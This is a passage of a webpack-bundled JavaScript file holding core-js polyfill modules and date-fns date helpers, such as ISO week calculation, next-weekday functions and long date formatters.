    if (DESCRIPTORS) defineProperty(value, 'name', { value: name, configurable: true });
    else value.name = name;
  }
  if (CONFIGURABLE_LENGTH && options && hasOwn(options, 'arity') && value.length !== options.arity) {
    defineProperty(value, 'length', { value: options.arity });
  }
  try {
    if (options && hasOwn(options, 'constructor') && options.constructor) {
      if (DESCRIPTORS) defineProperty(value, 'prototype', { writable: false });
    // in V8 ~ Chrome 53, prototypes of some methods, like `Array.prototype.values`, are non-writable
    } else if (value.prototype) value.prototype = undefined;
  } catch (error) { /* empty */ }
  var state = enforceInternalState(value);
  if (!hasOwn(state, 'source')) {
    state.source = join(TEMPLATE, typeof name == 'string' ? name : '');
  } return value;
};

// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
// eslint-disable-next-line no-extend-native -- required
Function.prototype.toString = makeBuiltIn(function toString() {
  return isCallable(this) && getInternalState(this).source || inspectSource(this);
}, 'toString');


/***/ }),

/***/ 350:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var hasOwn = __webpack_require__(9297);

var FunctionPrototype = Function.prototype;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getDescriptor = DESCRIPTORS && Object.getOwnPropertyDescriptor;

var EXISTS = hasOwn(FunctionPrototype, 'name');
// additional protection from minified / mangled / dropped function names
var PROPER = EXISTS && (function something() { /* empty */ }).name === 'something';
var CONFIGURABLE = EXISTS && (!DESCRIPTORS || (DESCRIPTORS && getDescriptor(FunctionPrototype, 'name').configurable));

module.exports = {
  EXISTS: EXISTS,
  PROPER: PROPER,
  CONFIGURABLE: CONFIGURABLE
};


/***/ }),

/***/ 397:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var getBuiltIn = __webpack_require__(7751);

module.exports = getBuiltIn('document', 'documentElement');


/***/ }),

/***/ 421:
/***/ ((module) => {

"use strict";

module.exports = {};


/***/ }),

/***/ 464:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ getUTCWeekYear)
/* harmony export */ });
/* harmony import */ var _toDate_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(123);
/* harmony import */ var _requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(551);
/* harmony import */ var _startOfUTCWeek_index_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(9742);
/* harmony import */ var _toInteger_index_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(4188);
/* harmony import */ var _defaultOptions_index_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(1858);





function getUTCWeekYear(dirtyDate, options) {
  var _ref, _ref2, _ref3, _options$firstWeekCon, _options$locale, _options$locale$optio, _defaultOptions$local, _defaultOptions$local2;
  (0,_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(1, arguments);
  var date = (0,_toDate_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(dirtyDate);
  var year = date.getUTCFullYear();
  var defaultOptions = (0,_defaultOptions_index_js__WEBPACK_IMPORTED_MODULE_2__/* .getDefaultOptions */ .q)();
  var firstWeekContainsDate = (0,_toInteger_index_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A)((_ref = (_ref2 = (_ref3 = (_options$firstWeekCon = options === null || options === void 0 ? void 0 : options.firstWeekContainsDate) !== null && _options$firstWeekCon !== void 0 ? _options$firstWeekCon : options === null || options === void 0 ? void 0 : (_options$locale = options.locale) === null || _options$locale === void 0 ? void 0 : (_options$locale$optio = _options$locale.options) === null || _options$locale$optio === void 0 ? void 0 : _options$locale$optio.firstWeekContainsDate) !== null && _ref3 !== void 0 ? _ref3 : defaultOptions.firstWeekContainsDate) !== null && _ref2 !== void 0 ? _ref2 : (_defaultOptions$local = defaultOptions.locale) === null || _defaultOptions$local === void 0 ? void 0 : (_defaultOptions$local2 = _defaultOptions$local.options) === null || _defaultOptions$local2 === void 0 ? void 0 : _defaultOptions$local2.firstWeekContainsDate) !== null && _ref !== void 0 ? _ref : 1);

  // Test if weekStartsOn is between 1 and 7 _and_ is not NaN
  if (!(firstWeekContainsDate >= 1 && firstWeekContainsDate <= 7)) {
    throw new RangeError('firstWeekContainsDate must be between 1 and 7 inclusively');
  }
  var firstWeekOfNextYear = new Date(0);
  firstWeekOfNextYear.setUTCFullYear(year + 1, 0, firstWeekContainsDate);
  firstWeekOfNextYear.setUTCHours(0, 0, 0, 0);
  var startOfNextYear = (0,_startOfUTCWeek_index_js__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A)(firstWeekOfNextYear, options);
  var firstWeekOfThisYear = new Date(0);
  firstWeekOfThisYear.setUTCFullYear(year, 0, firstWeekContainsDate);
  firstWeekOfThisYear.setUTCHours(0, 0, 0, 0);
  var startOfThisYear = (0,_startOfUTCWeek_index_js__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A)(firstWeekOfThisYear, options);
  if (date.getTime() >= startOfNextYear.getTime()) {
    return year + 1;
  } else if (date.getTime() >= startOfThisYear.getTime()) {
    return year;
  } else {
    return year - 1;
  }
}

/***/ }),

/***/ 551:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ requiredArgs)
/* harmony export */ });
function requiredArgs(required, args) {
  if (args.length < required) {
    throw new TypeError(required + ' argument' + (required > 1 ? 's' : '') + ' required, but only ' + args.length + ' present');
  }
}

/***/ }),

/***/ 616:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);

module.exports = !fails(function () {
  // eslint-disable-next-line es/no-function-prototype-bind -- safe
  var test = (function () { /* empty */ }).bind();
  // eslint-disable-next-line no-prototype-builtins -- safe
  return typeof test != 'function' || test.hasOwnProperty('prototype');
});


/***/ }),

/***/ 655:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var classof = __webpack_require__(6955);

var $String = String;

module.exports = function (argument) {
  if (classof(argument) === 'Symbol') throw new TypeError('Cannot convert a Symbol value to a string');
  return $String(argument);
};


/***/ }),

/***/ 679:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isPrototypeOf = __webpack_require__(1625);

var $TypeError = TypeError;

module.exports = function (it, Prototype) {
  if (isPrototypeOf(Prototype, it)) return it;
  throw new $TypeError('Incorrect invocation');
};


/***/ }),

/***/ 687:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var defineProperty = (__webpack_require__(4913).f);
var hasOwn = __webpack_require__(9297);
var wellKnownSymbol = __webpack_require__(8227);

var TO_STRING_TAG = wellKnownSymbol('toStringTag');

module.exports = function (target, TAG, STATIC) {
  if (target && !STATIC) target = target.prototype;
  if (target && !hasOwn(target, TO_STRING_TAG)) {
    defineProperty(target, TO_STRING_TAG, { configurable: true, value: TAG });
  }
};


/***/ }),

/***/ 741:
/***/ ((module) => {

"use strict";

var ceil = Math.ceil;
var floor = Math.floor;

// `Math.trunc` method
// https://tc39.es/ecma262/#sec-math.trunc
// eslint-disable-next-line es/no-math-trunc -- safe
module.exports = Math.trunc || function trunc(x) {
  var n = +x;
  return (n > 0 ? floor : ceil)(n);
};


/***/ }),

/***/ 757:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var getBuiltIn = __webpack_require__(7751);
var isCallable = __webpack_require__(4901);
var isPrototypeOf = __webpack_require__(1625);
var USE_SYMBOL_AS_UID = __webpack_require__(7040);

var $Object = Object;

module.exports = USE_SYMBOL_AS_UID ? function (it) {
  return typeof it == 'symbol';
} : function (it) {
  var $Symbol = getBuiltIn('Symbol');
  return isCallable($Symbol) && isPrototypeOf($Symbol.prototype, $Object(it));
};


/***/ }),

/***/ 788:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isObject = __webpack_require__(34);
var classof = __webpack_require__(2195);
var wellKnownSymbol = __webpack_require__(8227);

var MATCH = wellKnownSymbol('match');

// `IsRegExp` abstract operation
// https://tc39.es/ecma262/#sec-isregexp
module.exports = function (it) {
  var isRegExp;
  return isObject(it) && ((isRegExp = it[MATCH]) !== undefined ? !!isRegExp : classof(it) === 'RegExp');
};


/***/ }),

/***/ 851:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var classof = __webpack_require__(6955);
var getMethod = __webpack_require__(5966);
var isNullOrUndefined = __webpack_require__(4117);
var Iterators = __webpack_require__(6269);
var wellKnownSymbol = __webpack_require__(8227);

var ITERATOR = wellKnownSymbol('iterator');

module.exports = function (it) {
  if (!isNullOrUndefined(it)) return getMethod(it, ITERATOR)
    || getMethod(it, '@@iterator')
    || Iterators[classof(it)];
};


/***/ }),

/***/ 926:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var aCallable = __webpack_require__(9306);
var toObject = __webpack_require__(8981);
var IndexedObject = __webpack_require__(7055);
var lengthOfArrayLike = __webpack_require__(6198);

var $TypeError = TypeError;

var REDUCE_EMPTY = 'Reduce of empty array with no initial value';

// `Array.prototype.{ reduce, reduceRight }` methods implementation
var createMethod = function (IS_RIGHT) {
  return function (that, callbackfn, argumentsLength, memo) {
    var O = toObject(that);
    var self = IndexedObject(O);
    var length = lengthOfArrayLike(O);
    aCallable(callbackfn);
    if (length === 0 && argumentsLength < 2) throw new $TypeError(REDUCE_EMPTY);
    var index = IS_RIGHT ? length - 1 : 0;
    var i = IS_RIGHT ? -1 : 1;
    if (argumentsLength < 2) while (true) {
      if (index in self) {
        memo = self[index];
        index += i;
        break;
      }
      index += i;
      if (IS_RIGHT ? index < 0 : length <= index) {
        throw new $TypeError(REDUCE_EMPTY);
      }
    }
    for (;IS_RIGHT ? index >= 0 : length > index; index += i) if (index in self) {
      memo = callbackfn(memo, self[index], index, O);
    }
    return memo;
  };
};

module.exports = {
  // `Array.prototype.reduce` method
  // https://tc39.es/ecma262/#sec-array.prototype.reduce
  left: createMethod(false),
  // `Array.prototype.reduceRight` method
  // https://tc39.es/ecma262/#sec-array.prototype.reduceright
  right: createMethod(true)
};


/***/ }),

/***/ 1034:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var call = __webpack_require__(9565);
var hasOwn = __webpack_require__(9297);
var isPrototypeOf = __webpack_require__(1625);
var regExpFlags = __webpack_require__(7979);

var RegExpPrototype = RegExp.prototype;

module.exports = function (R) {
  var flags = R.flags;
  return flags === undefined && !('flags' in RegExpPrototype) && !hasOwn(R, 'flags') && isPrototypeOf(RegExpPrototype, R)
    ? call(regExpFlags, R) : flags;
};


/***/ }),

/***/ 1053:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ getUTCISOWeek)
});

// EXTERNAL MODULE: ./node_modules/date-fns/esm/toDate/index.js
var toDate = __webpack_require__(123);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/startOfUTCISOWeek/index.js
var startOfUTCISOWeek = __webpack_require__(9411);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getUTCISOWeekYear/index.js
var getUTCISOWeekYear = __webpack_require__(4127);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/requiredArgs/index.js
var requiredArgs = __webpack_require__(551);
;// ./node_modules/date-fns/esm/_lib/startOfUTCISOWeekYear/index.js



function startOfUTCISOWeekYear(dirtyDate) {
  (0,requiredArgs/* default */.A)(1, arguments);
  var year = (0,getUTCISOWeekYear/* default */.A)(dirtyDate);
  var fourthOfJanuary = new Date(0);
  fourthOfJanuary.setUTCFullYear(year, 0, 4);
  fourthOfJanuary.setUTCHours(0, 0, 0, 0);
  var date = (0,startOfUTCISOWeek/* default */.A)(fourthOfJanuary);
  return date;
}
;// ./node_modules/date-fns/esm/_lib/getUTCISOWeek/index.js




var MILLISECONDS_IN_WEEK = 604800000;
function getUTCISOWeek(dirtyDate) {
  (0,requiredArgs/* default */.A)(1, arguments);
  var date = (0,toDate/* default */.A)(dirtyDate);
  var diff = (0,startOfUTCISOWeek/* default */.A)(date).getTime() - startOfUTCISOWeekYear(date).getTime();

  // Round the number of days to the nearest integer
  // because the number of milliseconds in a week is not constant
  // (e.g. it's different in the week of the daylight saving time clock shift)
  return Math.round(diff / MILLISECONDS_IN_WEEK) + 1;
}

/***/ }),

/***/ 1056:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var defineProperty = (__webpack_require__(4913).f);

module.exports = function (Target, Source, key) {
  key in Target || defineProperty(Target, key, {
    configurable: true,
    get: function () { return Source[key]; },
    set: function (it) { Source[key] = it; }
  });
};


/***/ }),

/***/ 1072:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var internalObjectKeys = __webpack_require__(1828);
var enumBugKeys = __webpack_require__(8727);

// `Object.keys` method
// https://tc39.es/ecma262/#sec-object.keys
// eslint-disable-next-line es/no-object-keys -- safe
module.exports = Object.keys || function keys(O) {
  return internalObjectKeys(O, enumBugKeys);
};


/***/ }),

/***/ 1088:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var $ = __webpack_require__(6518);
var call = __webpack_require__(9565);
var IS_PURE = __webpack_require__(6395);
var FunctionName = __webpack_require__(350);
var isCallable = __webpack_require__(4901);
var createIteratorConstructor = __webpack_require__(3994);
var getPrototypeOf = __webpack_require__(2787);
var setPrototypeOf = __webpack_require__(2967);
var setToStringTag = __webpack_require__(687);
var createNonEnumerableProperty = __webpack_require__(6699);
var defineBuiltIn = __webpack_require__(6840);
var wellKnownSymbol = __webpack_require__(8227);
var Iterators = __webpack_require__(6269);
var IteratorsCore = __webpack_require__(7657);

var PROPER_FUNCTION_NAME = FunctionName.PROPER;
var CONFIGURABLE_FUNCTION_NAME = FunctionName.CONFIGURABLE;
var IteratorPrototype = IteratorsCore.IteratorPrototype;
var BUGGY_SAFARI_ITERATORS = IteratorsCore.BUGGY_SAFARI_ITERATORS;
var ITERATOR = wellKnownSymbol('iterator');
var KEYS = 'keys';
var VALUES = 'values';
var ENTRIES = 'entries';

var returnThis = function () { return this; };

module.exports = function (Iterable, NAME, IteratorConstructor, next, DEFAULT, IS_SET, FORCED) {
  createIteratorConstructor(IteratorConstructor, NAME, next);

  var getIterationMethod = function (KIND) {
    if (KIND === DEFAULT && defaultIterator) return defaultIterator;
    if (!BUGGY_SAFARI_ITERATORS && KIND && KIND in IterablePrototype) return IterablePrototype[KIND];

    switch (KIND) {
      case KEYS: return function keys() { return new IteratorConstructor(this, KIND); };
      case VALUES: return function values() { return new IteratorConstructor(this, KIND); };
      case ENTRIES: return function entries() { return new IteratorConstructor(this, KIND); };
    }

    return function () { return new IteratorConstructor(this); };
  };

  var TO_STRING_TAG = NAME + ' Iterator';
  var INCORRECT_VALUES_NAME = false;
  var IterablePrototype = Iterable.prototype;
  var nativeIterator = IterablePrototype[ITERATOR]
    || IterablePrototype['@@iterator']
    || DEFAULT && IterablePrototype[DEFAULT];
  var defaultIterator = !BUGGY_SAFARI_ITERATORS && nativeIterator || getIterationMethod(DEFAULT);
  var anyNativeIterator = NAME === 'Array' ? IterablePrototype.entries || nativeIterator : nativeIterator;
  var CurrentIteratorPrototype, methods, KEY;

  // fix native
  if (anyNativeIterator) {
    CurrentIteratorPrototype = getPrototypeOf(anyNativeIterator.call(new Iterable()));
    if (CurrentIteratorPrototype !== Object.prototype && CurrentIteratorPrototype.next) {
      if (!IS_PURE && getPrototypeOf(CurrentIteratorPrototype) !== IteratorPrototype) {
        if (setPrototypeOf) {
          setPrototypeOf(CurrentIteratorPrototype, IteratorPrototype);
        } else if (!isCallable(CurrentIteratorPrototype[ITERATOR])) {
          defineBuiltIn(CurrentIteratorPrototype, ITERATOR, returnThis);
        }
      }
      // Set @@toStringTag to native iterators
      setToStringTag(CurrentIteratorPrototype, TO_STRING_TAG, true, true);
      if (IS_PURE) Iterators[TO_STRING_TAG] = returnThis;
    }
  }

  // fix Array.prototype.{ values, @@iterator }.name in V8 / FF
  if (PROPER_FUNCTION_NAME && DEFAULT === VALUES && nativeIterator && nativeIterator.name !== VALUES) {
    if (!IS_PURE && CONFIGURABLE_FUNCTION_NAME) {
      createNonEnumerableProperty(IterablePrototype, 'name', VALUES);
    } else {
      INCORRECT_VALUES_NAME = true;
      defaultIterator = function values() { return call(nativeIterator, this); };
    }
  }

  // export additional methods
  if (DEFAULT) {
    methods = {
      values: getIterationMethod(VALUES),
      keys: IS_SET ? defaultIterator : getIterationMethod(KEYS),
      entries: getIterationMethod(ENTRIES)
    };
    if (FORCED) for (KEY in methods) {
      if (BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME || !(KEY in IterablePrototype)) {
        defineBuiltIn(IterablePrototype, KEY, methods[KEY]);
      }
    } else $({ target: NAME, proto: true, forced: BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME }, methods);
  }

  // define iterator
  if ((!IS_PURE || FORCED) && IterablePrototype[ITERATOR] !== defaultIterator) {
    defineBuiltIn(IterablePrototype, ITERATOR, defaultIterator, { name: DEFAULT });
  }
  Iterators[NAME] = defaultIterator;

  return methods;
};


/***/ }),

/***/ 1109:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   ef: () => (/* binding */ isProtectedDayOfYearToken),
/* harmony export */   lJ: () => (/* binding */ throwProtectedError),
/* harmony export */   xM: () => (/* binding */ isProtectedWeekYearToken)
/* harmony export */ });
var protectedDayOfYearTokens = ['D', 'DD'];
var protectedWeekYearTokens = ['YY', 'YYYY'];
function isProtectedDayOfYearToken(token) {
  return protectedDayOfYearTokens.indexOf(token) !== -1;
}
function isProtectedWeekYearToken(token) {
  return protectedWeekYearTokens.indexOf(token) !== -1;
}
function throwProtectedError(token, format, input) {
  if (token === 'YYYY') {
    throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(format, "`) for formatting years to the input `").concat(input, "`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));
  } else if (token === 'YY') {
    throw new RangeError("Use `yy` instead of `YY` (in `".concat(format, "`) for formatting years to the input `").concat(input, "`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));
  } else if (token === 'D') {
    throw new RangeError("Use `d` instead of `D` (in `".concat(format, "`) for formatting days of the month to the input `").concat(input, "`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));
  } else if (token === 'DD') {
    throw new RangeError("Use `dd` instead of `DD` (in `".concat(format, "`) for formatting days of the month to the input `").concat(input, "`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));
  }
}

/***/ }),

/***/ 1181:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var NATIVE_WEAK_MAP = __webpack_require__(8622);
var globalThis = __webpack_require__(4576);
var isObject = __webpack_require__(34);
var createNonEnumerableProperty = __webpack_require__(6699);
var hasOwn = __webpack_require__(9297);
var shared = __webpack_require__(7629);
var sharedKey = __webpack_require__(6119);
var hiddenKeys = __webpack_require__(421);

var OBJECT_ALREADY_INITIALIZED = 'Object already initialized';
var TypeError = globalThis.TypeError;
var WeakMap = globalThis.WeakMap;
var set, get, has;

var enforce = function (it) {
  return has(it) ? get(it) : set(it, {});
};

var getterFor = function (TYPE) {
  return function (it) {
    var state;
    if (!isObject(it) || (state = get(it)).type !== TYPE) {
      throw new TypeError('Incompatible receiver, ' + TYPE + ' required');
    } return state;
  };
};

if (NATIVE_WEAK_MAP || shared.state) {
  var store = shared.state || (shared.state = new WeakMap());
  /* eslint-disable no-self-assign -- prototype methods protection */
  store.get = store.get;
  store.has = store.has;
  store.set = store.set;
  /* eslint-enable no-self-assign -- prototype methods protection */
  set = function (it, metadata) {
    if (store.has(it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    store.set(it, metadata);
    return metadata;
  };
  get = function (it) {
    return store.get(it) || {};
  };
  has = function (it) {
    return store.has(it);
  };
} else {
  var STATE = sharedKey('state');
  hiddenKeys[STATE] = true;
  set = function (it, metadata) {
    if (hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    createNonEnumerableProperty(it, STATE, metadata);
    return metadata;
  };
  get = function (it) {
    return hasOwn(it, STATE) ? it[STATE] : {};
  };
  has = function (it) {
    return hasOwn(it, STATE);
  };
}

module.exports = {
  set: set,
  get: get,
  has: has,
  enforce: enforce,
  getterFor: getterFor
};


/***/ }),

/***/ 1291:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var trunc = __webpack_require__(741);

// `ToIntegerOrInfinity` abstract operation
// https://tc39.es/ecma262/#sec-tointegerorinfinity
module.exports = function (argument) {
  var number = +argument;
  // eslint-disable-next-line no-self-compare -- NaN check
  return number !== number || number === 0 ? 0 : trunc(number);
};


/***/ }),

/***/ 1477:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ nextSaturday)
});

// EXTERNAL MODULE: ./node_modules/date-fns/esm/addDays/index.js
var addDays = __webpack_require__(2998);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/toDate/index.js
var toDate = __webpack_require__(123);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/requiredArgs/index.js
var requiredArgs = __webpack_require__(551);
;// ./node_modules/date-fns/esm/getDay/index.js


/**
 * @name getDay
 * @category Weekday Helpers
 * @summary Get the day of the week of the given date.
 *
 * @description
 * Get the day of the week of the given date.
 *
 * @param {Date|Number} date - the given date
 * @returns {0|1|2|3|4|5|6} the day of week, 0 represents Sunday
 * @throws {TypeError} 1 argument required
 *
 * @example
 * // Which day of the week is 29 February 2012?
 * const result = getDay(new Date(2012, 1, 29))
 * //=> 3
 */
function getDay(dirtyDate) {
  (0,requiredArgs/* default */.A)(1, arguments);
  var date = (0,toDate/* default */.A)(dirtyDate);
  var day = date.getDay();
  return day;
}
;// ./node_modules/date-fns/esm/nextDay/index.js



/**
 * @name nextDay
 * @category Weekday Helpers
 * @summary When is the next day of the week?
 *
 * @description
 * When is the next day of the week? 0-6 the day of the week, 0 represents Sunday.
 *
 * @param {Date | number} date - the date to check
 * @param {Day} day - day of the week
 * @returns {Date} - the date is the next day of week
 * @throws {TypeError} - 2 arguments required
 *
 * @example
 * // When is the next Monday after Mar, 20, 2020?
 * const result = nextDay(new Date(2020, 2, 20), 1)
 * //=> Mon Mar 23 2020 00:00:00
 *
 * @example
 * // When is the next Tuesday after Mar, 21, 2020?
 * const result = nextDay(new Date(2020, 2, 21), 2)
 * //=> Tue Mar 24 2020 00:00:00
 */
function nextDay(date, day) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var delta = day - getDay(date);
  if (delta <= 0) delta += 7;
  return (0,addDays/* default */.A)(date, delta);
}
;// ./node_modules/date-fns/esm/nextSaturday/index.js


/**
 * @name nextSaturday
 * @category Weekday Helpers
 * @summary When is the next Saturday?
 *
 * @description
 * When is the next Saturday?
 *
 * @param {Date | number} date - the date to start counting from
 * @returns {Date} the next Saturday
 * @throws {TypeError} 1 argument required
 *
 * @example
 * // When is the next Saturday after Mar, 22, 2020?
 * const result = nextSaturday(new Date(2020, 2, 22))
 * //=> Sat Mar 28 2020 00:00:00
 */
function nextSaturday(date) {
  (0,requiredArgs/* default */.A)(1, arguments);
  return nextDay(date, 6);
}

/***/ }),

/***/ 1625:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);

module.exports = uncurryThis({}.isPrototypeOf);


/***/ }),

/***/ 1788:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
var dateLongFormatter = function dateLongFormatter(pattern, formatLong) {
  switch (pattern) {
    case 'P':
      return formatLong.date({
        width: 'short'
      });
    case 'PP':
      return formatLong.date({
        width: 'medium'
      });
    case 'PPP':
      return formatLong.date({
        width: 'long'
      });
    case 'PPPP':
    default:
      return formatLong.date({
        width: 'full'
      });
  }
};
var timeLongFormatter = function timeLongFormatter(pattern, formatLong) {
  switch (pattern) {
    case 'p':
      return formatLong.time({
        width: 'short'
      });
    case 'pp':
      return formatLong.time({
        width: 'medium'
      });
    case 'ppp':
      return formatLong.time({
        width: 'long'
      });
    case 'pppp':
    default:
      return formatLong.time({
        width: 'full'
      });
  }
};
var dateTimeLongFormatter = function dateTimeLongFormatter(pattern, formatLong) {
  var matchResult = pattern.match(/(P+)(p+)?/) || [];
  var datePattern = matchResult[1];
  var timePattern = matchResult[2];
  if (!timePattern) {
    return dateLongFormatter(pattern, formatLong);
  }
  var dateTimeFormat;
  switch (datePattern) {
    case 'P':
      dateTimeFormat = formatLong.dateTime({
        width: 'short'
      });
      break;
    case 'PP':
      dateTimeFormat = formatLong.dateTime({
        width: 'medium'
      });
      break;
    case 'PPP':
      dateTimeFormat = formatLong.dateTime({
        width: 'long'
      });
      break;
    case 'PPPP':
    default:
      dateTimeFormat = formatLong.dateTime({
        width: 'full'
      });
      break;
  }
  return dateTimeFormat.replace('{{date}}', dateLongFormatter(datePattern, formatLong)).replace('{{time}}', timeLongFormatter(timePattern, formatLong));
};
var longFormatters = {
  p: timeLongFormatter,
  P: dateTimeLongFormatter
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (longFormatters);

/***/ }),

/***/ 1828:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);
var hasOwn = __webpack_require__(9297);
var toIndexedObject = __webpack_require__(5397);
var indexOf = (__webpack_require__(9617).indexOf);
var hiddenKeys = __webpack_require__(421);

var push = uncurryThis([].push);

module.exports = function (object, names) {
  var O = toIndexedObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) !hasOwn(hiddenKeys, key) && hasOwn(O, key) && push(result, key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (hasOwn(O, key = names[i++])) {
    ~indexOf(result, key) || push(result, key);
  }
  return result;
};


/***/ }),

/***/ 1858:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   q: () => (/* binding */ getDefaultOptions)
/* harmony export */ });
/* unused harmony export setDefaultOptions */
var defaultOptions = {};
function getDefaultOptions() {
  return defaultOptions;
}
function setDefaultOptions(newOptions) {
  defaultOptions = newOptions;
}

/***/ }),

/***/ 2041:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

// TODO: Remove from `core-js@4`
__webpack_require__(9978);


/***/ }),

/***/ 2106:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var makeBuiltIn = __webpack_require__(283);
var defineProperty = __webpack_require__(4913);

module.exports = function (target, name, descriptor) {
  if (descriptor.get) makeBuiltIn(descriptor.get, name, { getter: true });
  if (descriptor.set) makeBuiltIn(descriptor.set, name, { setter: true });
  return defineProperty.f(target, name, descriptor);
};


/***/ }),

/***/ 2140:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var wellKnownSymbol = __webpack_require__(8227);

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var test = {};

test[TO_STRING_TAG] = 'z';

module.exports = String(test) === '[object z]';


/***/ }),

/***/ 2195:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);

var toString = uncurryThis({}.toString);
var stringSlice = uncurryThis(''.slice);

module.exports = function (it) {
  return stringSlice(toString(it), 8, -1);
};


/***/ }),

/***/ 2211:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);

module.exports = !fails(function () {
  function F() { /* empty */ }
  F.prototype.constructor = null;
  // eslint-disable-next-line es/no-object-getprototypeof -- required for testing
  return Object.getPrototypeOf(new F()) !== F.prototype;
});


/***/ }),

/***/ 2284:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ _typeof)
/* harmony export */ });
function _typeof(o) {
  "@babel/helpers - typeof";

  return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, _typeof(o);
}


/***/ }),

/***/ 2346:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ format)
});

// EXTERNAL MODULE: ./node_modules/date-fns/esm/isValid/index.js + 1 modules
var isValid = __webpack_require__(9768);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/subMilliseconds/index.js + 1 modules
var subMilliseconds = __webpack_require__(4323);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/toDate/index.js
var toDate = __webpack_require__(123);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/requiredArgs/index.js
var requiredArgs = __webpack_require__(551);
